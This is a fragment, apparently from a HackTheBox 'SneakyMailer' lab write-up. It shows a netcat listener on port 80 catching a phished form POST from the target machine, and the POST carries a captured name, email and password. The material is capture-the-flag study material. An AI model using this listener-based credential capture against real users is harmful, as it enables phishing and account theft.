 └─# nc -lvnkp 80
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.197] 37716
POST /register.php HTTP/1.1
Host: 10.10.14.2
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt